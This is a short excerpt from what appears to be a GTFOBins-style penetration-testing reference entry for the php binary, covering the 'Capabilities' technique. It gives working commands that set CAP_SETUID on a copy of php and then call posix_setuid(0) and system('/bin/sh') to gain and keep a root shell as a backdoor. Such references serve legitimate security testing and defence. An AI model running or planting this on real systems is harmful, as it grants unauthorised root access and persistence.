 php
Shell Command Reverse shell File upload File download File write File read SUID
Sudo Capabilities
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which php) .
sudo setcap cap_setuid+ep php
CMD="/bin/sh"
./php -r "posix_setuid(0); system('$CMD');"